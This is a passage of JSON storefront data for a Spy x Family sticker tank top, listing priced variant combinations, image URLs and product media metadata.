"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":266,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Spy x Family Tank Tops - Spy x Family - sticker Tank Top"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-25T09:40:15.000000Z","updated_at":"2025-06-26T02:54:59.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":517,"combination_id":"19"},"source":null,"id_source":null,"media":[{"id":751,"model_type":"product","model_id":266,"uuid":"3ff909a4-1b94-4506-a97b-7e273126b3bf","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":33809,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1068},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-25T09:40:16.000000Z","updated_at":"2025-06-25T09:40:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spyxfamily.store\/media\/751\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-7.jpg","preview_url":""},{"id":779,"model_type":"product","model_id":266,"uuid":"4ab899b6-48e7-4d46-bf46-7812f31af42c","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-7","file_name":"raf750x1000075tfafafaca443f4786-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":109554,"manipulations":[],"custom_properties":{"image_id_woo":1069},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-25T09:40:19.000000Z","updated_at":"2025-06-25T09:40:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/spyxfamily.store\/media\/779\/raf750x1000075tfafafaca443f4786-7.jpg","preview_url":""}],"prices":[{"id":731,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":731,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-25T09:29:51.000000Z","updated_at":"2025-06-25T09:29:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-25T09:29:51.000000Z","updated_at":"2025-06-25T09:29:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-25T09:40:21.000000Z","updated_at":"2025-06-25T09:40:21.000000Z","laravel_through_key":266,"currency":{"id":1,"code":"USD","name":"US 